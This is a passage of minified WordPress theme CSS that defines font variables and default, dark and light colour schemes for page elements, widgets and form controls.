enu_font-weight:400;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:Jost,sans-serif;--theme-font-submenu_font-size:16px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:Jost,sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}.post_item_single.post_type_post .post_content_single,body.post-type-post .editor-block-list__layout{font-family:var(--theme-font-post_font-family)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.lione_tabs .lione_tabs_titles li a{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,.post_info_item.post_info_posted_by,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.elementor-widget-progress .elementor-title,.elementor-progress-bar,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,.team_member_page .team_member_position,.audio_info .audio_now_playing,.audio_info .audio_author,.mejs-container *,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value ,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price .sc_price_item_price_value,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_skills_counter .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.sc_services .sc_services_item_more_link,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_button.sc_button_animated,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link{}.sc_igenerator_form_field_tags_item,.sc_chat_form_field_tags_item,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:var(--theme-font-h5_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.woosq-sidebar{font-family:var(--theme-font-p_font-family)}.woosq-btn{}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F9F9F5;--theme-color-bd_color:#CFCFC9;--theme-color-text:#4D4D4D;--theme-color-text_light:#9D9C9C;--theme-color-text_dark:#1C1C1C;--theme-color-text_link:#5356e1;--theme-color-text_hover:#ffffff;--theme-color-text_link2:#FEB6AA;--theme-color-text_hover2:#FB9F90;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F5F5EF;--theme-color-alter_bd_color:#CFCFC9;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#4D4D4D;--theme-color-alter_light:#9D9C9C;--theme-color-alter_dark:#1C1C1C;--theme-color-alter_link:#5356e1;--theme-color-alter_hover:#7679f3;--theme-color-alter_link2:#FEB6AA;--theme-color-alter_hover2:#FB9F90;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#1B1B1B;--theme-color-extra_bg_hover:#202020;--theme-color-extra_bd_color:#434341;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#CCCCC4;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#5356e1;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCFC9;--theme-color-input_bd_hover:#1C1C1C;--theme-color-input_text:#9D9C9C;--theme-color-input_light:#9D9C9C;--theme-color-input_dark:#1C1C1C;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1C1C1C;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(249,249,245,0);--theme-color-bg_color_02:rgba(249,249,245,0.2);--theme-color-bg_color_07:rgba(249,249,245,0.7);--theme-color-bg_color_08:rgba(249,249,245,0.8);--theme-color-bg_color_09:rgba(249,249,245,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_08:rgba(255,255,255,0.8);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(207,207,201,0.2);--theme-color-alter_dark_015:rgba(28,28,28,0.15);--theme-color-alter_dark_02:rgba(28,28,28,0.2);--theme-color-alter_dark_05:rgba(28,28,28,0.5);--theme-color-alter_dark_08:rgba(28,28,28,0.8);--theme-color-alter_link_02:rgba(83,86,225,0.2);--theme-color-alter_link_07:rgba(83,86,225,0.7);--theme-color-extra_bg_color_05:rgba(27,27,27,0.5);--theme-color-extra_bg_color_07:rgba(27,27,27,0.7);--theme-color-extra_link_02:rgba(83,86,225,0.2);--theme-color-extra_link_07:rgba(83,86,225,0.7);--theme-color-text_dark_003:rgba(28,28,28,0.03);--theme-color-text_dark_005:rgba(28,28,28,0.05);--theme-color-text_dark_008:rgba(28,28,28,0.08);--theme-color-text_dark_015:rgba(28,28,28,0.15);--theme-color-text_dark_01:rgba(28,28,28,0.1);--theme-color-text_dark_02:rgba(28,28,28,0.2);--theme-color-text_dark_03:rgba(28,28,28,0.3);--theme-color-text_dark_05:rgba(28,28,28,0.5);--theme-color-text_dark_07:rgba(28,28,28,0.7);--theme-color-text_dark_08:rgba(28,28,28,0.8);--theme-color-text_link_007:rgba(83,86,225,0.07);--theme-color-text_link_02:rgba(83,86,225,0.2);--theme-color-text_link_03:rgba(83,86,225,0.3);--theme-color-text_link_04:rgba(83,86,225,0.4);--theme-color-text_link_07:rgba(83,86,225,0.7);--theme-color-text_link2_08:rgba(254,182,170,0.8);--theme-color-text_link2_007:rgba(254,182,170,0.07);--theme-color-text_link2_02:rgba(254,182,170,0.2);--theme-color-text_link2_03:rgba(254,182,170,0.3);--theme-color-text_link2_05:rgba(254,182,170,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#292929;--theme-color-extra_bg_color_blend:#292929;--theme-color-text_link_blend:#6663ed;--theme-color-alter_link_blend:#6663ed}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#161616;--theme-color-bd_color:#434341;--theme-color-text:#CCCCC4;--theme-color-text_light:#B1B1AA;--theme-color-text_dark:#F3F4EA;--theme-color-text_link:#5356e1;--theme-color-text_hover:#B7C91A;--theme-color-text_link2:#FEB6AA;--theme-color-text_hover2:#FB9F90;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#1B1B1B;--theme-color-alter_bg_hover:#2C313D;--theme-color-alter_bd_color:#434341;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#CCCCC4;--theme-color-alter_light:#B1B1AA;--theme-color-alter_dark:#F3F4EA;--theme-color-alter_link:#5356e1;--theme-color-alter_hover:#B7C91A;--theme-color-alter_link2:#FEB6AA;--theme-color-alter_hover2:#FB9F90;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#1B1B1B;--theme-color-extra_bg_hover:#202020;--theme-color-extra_bd_color:#CFCFC9;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#CCCCC4;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#5356e1;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#434341;--theme-color-input_bd_hover:#434341;--theme-color-input_text:#CCCCC4;--theme-color-input_light:#CCCCC4;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F3F4EA;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#1C1C1C;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1C1C1C;--theme-color-bg_color_0:rgba(22,22,22,0);--theme-color-bg_color_02:rgba(22,22,22,0.2);--theme-color-bg_color_07:rgba(22,22,22,0.7);--theme-color-bg_color_08:rgba(22,22,22,0.8);--theme-color-bg_color_09:rgba(22,22,22,0.9);--theme-color-alter_bg_color_07:rgba(27,27,27,0.7);--theme-color-alter_bg_color_08:rgba(27,27,27,0.8);--theme-color-alter_bg_color_04:rgba(27,27,27,0.4);--theme-color-alter_bg_color_00:rgba(27,27,27,0);--theme-color-alter_bg_color_02:rgba(27,27,27,0.2);--theme-color-alter_bd_color_02:rgba(67,67,65,0.2);--theme-color-alter_dark_015:rgba(243,244,234,0.15);--theme-color-alter_dark_02:rgba(243,244,234,0.2);--theme-color-alter_dark_05:rgba(243,244,234,0.5);--theme-color-alter_dark_08:rgba(243,244,234,0.8);--theme-color-alter_link_02:rgba(83,86,225,0.2);--theme-color-alter_link_07:rgba(83,86,225,0.7);--theme-color-extra_bg_color_05:rgba(27,27,27,0.5);--theme-color-extra_bg_color_07:rgba(27,27,27,0.7);--theme-color-extra_link_02:rgba(83,86,225,0.2);--theme-color-extra_link_07:rgba(83,86,225,0.7);--theme-color-text_dark_003:rgba(243,244,234,0.03);--theme-color-text_dark_005:rgba(243,244,234,0.05);--theme-color-text_dark_008:rgba(243,244,234,0.08);--theme-color-text_dark_015:rgba(243,244,234,0.15);--theme-color-text_dark_01:rgba(243,244,234,0.1);--theme-color-text_dark_02:rgba(243,244,234,0.2);--theme-color-text_dark_03:rgba(243,244,234,0.3);--theme-color-text_dark_05:rgba(243,244,234,0.5);--theme-color-text_dark_07:rgba(243,244,234,0.7);--theme-color-text_dark_08:rgba(243,244,234,0.8);--theme-color-text_link_007:rgba(83,86,225,0.07);--theme-color-text_link_02:rgba(83,86,225,0.2);--theme-color-text_link_03:rgba(83,86,225,0.3);--theme-color-text_link_04:rgba(83,86,225,0.4);--theme-color-text_link_07:rgba(83,86,225,0.7);--theme-color-text_link2_08:rgba(254,182,170,0.8);--theme-color-text_link2_007:rgba(254,182,170,0.07);--theme-color-text_link2_02:rgba(254,182,170,0.2);--theme-color-text_link2_03:rgba(254,182,170,0.3);--theme-color-text_link2_05:rgba(254,182,170,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(243,244,234,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(28,28,28,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-extra_bg_color_blend:#292929;--theme-color-text_link_blend:#6663ed;--theme-color-alter_link_blend:#6663ed}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#CFCFC9;--theme-color-text:#4D4D4D;--theme-color-text_light:#9D9C9C;--theme-color-text_dark:#1C1C1C;--theme-color-text_link:#5356e1;--theme-color-text_hover:#B7C91A;--theme-color-text_link2:#FEB6AA;--theme-color-text_hover2:#FB9F90;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F9F9F5;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#CFCFC9;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#4D4D4D;--theme-color-alter_light:#9D9C9C;--theme-color-alter_dark:#1C1C1C;--theme-color-alter_link:#5356e1;--theme-color-alter_hover:#B7C91A;--theme-color-alter_link2:#FEB6AA;--theme-color-alter_hover2:#FB9F90;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#1B1B1B;--theme-color-extra_bg_hover:#202020;--theme-color-extra_bd_color:#434341;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#CCCCC4;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#5356e1;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCFC9;--theme-color-input_bd_hover:#1C1C1C;--theme-color-input_text:#9D9C9C;--theme-color-input_light:#9D9C9C;--theme-color-input_dark:#1C1C1C;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1C1C1C;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(249,249,245,0.7);--theme-color-alter_bg_color_08:rgba(249,249,245,0.8);--theme-color-alter_bg_color_04:rgba(249,249,245,0.4);--theme-color-alter_bg_color_00:rgba(249,249,245,0);--theme-color-alter_